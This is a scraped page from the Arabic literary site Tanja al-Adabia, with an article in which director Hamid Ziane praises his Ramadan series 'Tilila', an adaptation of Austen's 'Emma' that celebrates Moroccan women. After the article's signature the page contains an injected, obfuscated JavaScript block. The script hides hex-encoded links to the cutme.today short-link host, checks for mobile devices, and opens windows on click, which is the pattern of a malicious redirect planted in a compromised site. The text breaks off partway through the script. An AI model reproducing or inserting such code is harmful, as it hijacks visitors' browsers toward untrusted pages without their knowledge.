الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-34047" class="post-34047 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">المخرج حميد زيان: &#8220;تيليلا&#8221; سلسلة رمضانية تحتفي بقيمة المرأة المغربية</span></div>			<header class="entry-header">
				<h1 class="entry-title">المخرج حميد زيان: &#8220;تيليلا&#8221; سلسلة رمضانية تحتفي بقيمة المرأة المغربية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-30T12:12:40+03:00">30 مارس، 2023</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المخرج%20حميد%20زيان:%20&#8220;تيليلا&#8221;%20سلسلة%20رمضانية%20تحتفي%20بقيمة%20المرأة%20المغربية&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المخرج%20حميد%20زيان:%20&#8220;تيليلا&#8221;%20سلسلة%20رمضانية%20تحتفي%20بقيمة%20المرأة%20المغربية%20-%20https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1024" height="768" src="https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg 1024w, https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان-300x225.jpg 300w, https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
			<div class="entry-content">
				<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">أكد حميد زيان مخرج سلسة &#8220;تيليلا&#8221;، التي يتواصل عرضها على القناة الامازيغية مساء كل يوم أحد، طيلة شهر رمضان المبارك، أن هذا العمل التلفزيوني يشكل قفزة نوعية في مجال الدراما التلفزيونية المغربية والعربية.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وأضاف زيان في تصريح خاص، أن هذه السلسلة التي انطلقت الأحد الماضي وسط إقبال مهم من قبل المشاهدين، حيث تسمر لأربع حلقات مقبلة، تعتبر أول سلسلة درامية مقتبسة عن عمل روائي عالمي شهير بعنوان&#8221;إيما&#8221; كتب سنة 1815، لمؤلفته البريطانية دجين أوستين، مبرزا أن موضوع الرواية الشيق، شكل مادة قوية للفرجة، وشد انتابه المشاهدين بشكل كبير.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وأثنى حميد زيان على سر وروعة هذه السلسلة، وهي من إنتاج الشركة الوطنية للإذاعة والتلفزيون القناة الامازيغية، مؤكدا أنها تكمن في طريقة تكييفها من قبل السيناريست نرجس المودن، وجعل أحداث الرواية تتماشى وقيم وروح المجتمع المغربي في عصرنا الحالي.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وأكد أن السيناريست نرجس المودن، توفقت إلى حد كبير، في استلهام مضامين وروح الرواية الانجليزية القديمة، وإسقاطها على قضايا مجتمعية مغربية، تكون فيها المرأة والأسرة هي المحور، مبرزا أن هذا العمل الدرامي الرومانسي وظفت فيه كل الطاقات والإمكانات الفنية والأدبية لجعله مبهرا وجذابا.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وقال&#8221; أن الجميل في هذه السلسلة، هو أن نص الرواية المقتبس منها، كتبتها امرأة، وان السيناريست امرأة، ومنفذة الإنتاج امرأة ومديرة الإنتاج امرأة، وموضوع السلسلة يتمحور حول المرأة، فضلا عن الحضور الوازن للممثلات في التشخيص، ما يعني أن العمل برمته هو تكريم للمرأة، واحتفاء بدورها الكبير في الحياة والمجتمع، في ظل أجواء ذكراها العالمية.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">واعتبر &#8220;تيليلا&#8221;، مرآة إبداعية تعكس ما تستحقه المرأة، خاصة أنها تعالج قضايا تخص صراع الخير والشر، والحب والغيرة، مؤكدا أن السناريست نرجس عاشت مع بطلة الرواية، واندمجت فيها وجدانيا واجتماعيا، فكانت مقتنعة بالعمل الى ابعد الحدود، وتتبعت أدق تفاصيله أثناء وبعد التصوير، حتى يخرج الى الوجود بشكل جيد، مما يعكس نجاحه.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وشدد على أن السلسلة التي جمعت نخبة من الممثلين والممثلات المحترفين، أبرزت في العمق قيمة المرأة المغربية القوية بأفكارها، بسلطتها وبدورها الكبير في المجتمع، لبناء أجيال المستقبل، تدافع عن حقها ولا تتنازل بسهولة، وهي التي تنافس الرجل في كل الميادين.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">وأضاف في هذا السياق، أن المرأة المغربية كانت وما تزال قوية عبر التاريخ، من خلال بصمات أسماء بارزة كانت مركز القرار، في مجالات عدة، كفاطمة الفهرية مؤسسة جامعة القرويين بفاس، وزينب النفزاوية، وخناتة بنت بكار وغيرها، موضحا أن &#8221; تيليلا&#8221; كرست معطى الاحتفاء بالمرأة، خاصة الامازيغية الأطلسية، ومن خلالها باقي الامازيغيات، عبر دراما ممتعة، قدمتها في صورة جميلة غير تلك الصورة الضعيفة والكلاسيكية.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL">ومن الناحية التقنية، أكد المخرج، أن سلسلة &#8220;تيليلا&#8221;، تم تصويرها بأحدث التقنيات المتطورة والعصرية، والتي عادة ما يتم استعمالها في تصوير الأفلام السينمائية وبفريق تقني محترف، وفي ظروف ممتازة، مما يبرز جمالية وقوة العمل، على مستوى الصوت والصورة والإخراج بشكل عام.</span></p>
<p class="x_-1294804675ydpccc6bc76MsoNormal" style="text-align: justify;" align="right"><span dir="RTL"> واعرب زيان بالمناسبة عن اعتزازه وافتخاره بالاشتغال مع الشركة الوطنية سواء عبر قناة الامازيغية، من خلال &#8221; تيليلا&#8221; او قناتي الثانية والعيون، لأنه ابن الدار خصوصا وانه قضى أزيد من 20 سنة، داخل فرقة التمثيل لدار الإذاعة والتلفزة المغربية كممثل ومخرج مع الرعيل الأول ومؤسسي الدراما المغربية، وبالتالي فان اخراج &#8221; تيليلا&#8221; يعد ثمرة هذا التعاون والوفاء لمؤسسة ذات قيمة عالية واحترافية كبيرة.</span></p>
<p align="right">
<p align="right"><strong>طنجة الأدبية</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 